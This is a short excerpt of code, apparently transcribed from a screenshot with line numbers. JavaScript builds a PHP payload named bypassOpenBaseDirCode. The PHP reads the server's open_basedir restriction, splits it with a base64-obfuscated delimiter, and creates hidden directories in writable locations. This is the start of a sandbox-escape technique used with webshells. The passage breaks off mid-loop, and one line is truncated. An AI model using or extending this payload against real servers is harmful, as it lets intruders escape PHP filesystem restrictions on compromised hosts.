 95 let opdir = Math.random().toString(16).substr(2, parseInt(Math.random() *
96 let bypassOpenBaseDirCode = `
97 $opdir=@ini_get("open_basedir");
98 if($opdir) {
99 $ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);
100 $oparr=preg_split(base64_decode("Lzt8Oi8="),$opdir);
101 @array_push($oparr,$ocwd,sys_get_temp_dir());
102 foreach($oparr as $item) {
103 if(!@is_writable($item)){
104 continue;
105 };
106 $tmdir=$item."/.${opdir}";
107 @mkdir($tmdir);
108 if(!@file_exists($tmdir)){
109 continue;